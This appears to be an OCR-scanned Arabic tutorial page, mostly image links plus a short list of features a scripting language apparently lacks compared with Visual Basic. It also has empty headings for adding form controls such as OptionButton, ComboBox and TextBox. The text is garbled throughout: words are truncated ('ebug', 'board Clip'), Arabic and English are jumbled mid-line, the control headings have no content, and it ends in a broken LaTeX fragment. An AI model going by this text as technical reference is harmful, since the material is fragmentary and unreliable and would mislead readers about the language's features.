













ناحية مجموعات التحكم لا تدعم <mark>ents</mark>/ .. Withولا Numbers Line

من ناحية دوال التحويل لا تدعم <mark>St</mark>r ولا

و لا تدعم اي مصفوفات..

من ناحية التنقيح لا تدعم الكائن ebug

من ناحية الاعلان عن المتغيرات لا يمك تفرقة بين Public و Private وأمثالها ك بـNew من ناحية التحكم في الاخطاء لا يوجد أمثالها

لا يوجد أى دوال للادخال أو الاخراج من

لا يوجد دعم للحافظة board Clip..

لا يوجد دعم للمتغيرات الحرفية ذات ال الحرفيات..



اضافة OptionButton:

اضافة ComboBox:

انشاء تكست:

تكست بوكس:

زر:



 $\begin{array}{c} \mathbf{\hat{x}} \\ \mathbf{\hat{x}} \\ \mathbf{\hat$ 


